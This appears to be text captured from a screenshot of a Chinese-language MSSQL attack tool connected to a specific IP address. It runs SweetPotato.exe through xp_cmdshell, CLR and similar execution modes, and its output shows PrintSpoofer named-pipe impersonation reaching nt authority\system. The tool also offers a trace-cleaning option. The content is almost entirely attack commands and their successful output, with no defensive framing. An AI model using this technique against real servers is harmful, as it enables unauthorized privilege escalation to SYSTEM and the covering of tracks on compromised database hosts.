 Mssql - 39.98.120.103 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:\windows\temp\SweetPotato.exe -a whoami 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/196946a5-f16b-414d-b000-a04cd972bbc7
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 6240 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2023-07-30 16:02:02 - 获取结果成功！
[*] 2023-07-30 16:03:16 - 正在执行并获取结果，请稍等...
[*] 2023-07-30 16:03:21 - 获取结果成功！
[*] 2023-07-30 16:03:28 - 正在执行并获取结果，请稍等...
[*] 2023-07-30 16:03:32 - 获取结果成功！